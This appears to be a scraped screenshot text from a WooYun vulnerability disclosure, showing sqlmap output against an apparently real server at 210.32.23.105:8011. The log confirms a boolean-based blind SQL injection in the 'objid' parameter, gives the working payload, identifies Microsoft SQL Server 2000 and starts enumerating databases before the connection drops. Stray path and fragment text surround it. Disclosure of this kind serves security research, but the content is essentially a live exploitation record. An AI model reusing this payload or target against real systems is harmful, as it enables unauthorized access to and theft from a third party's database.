 C:\Windows\system32\cmd.exe - sqlmap  -u http://210.32.23.105:8011/openfile?objid=12...
[17:28:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:28:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: objid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: objid=12547 AND 4126=4126
---
[17:28:58] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[17:28:58] [INFO] fetching database names
[17:28:58] [INFO] fetching number of databases
[17:28:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:28:58] [INFO] retrieved: 9
[17:29:03] [INFO] retrieved: m
[17:29:32] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request
aste
www.wooyun.org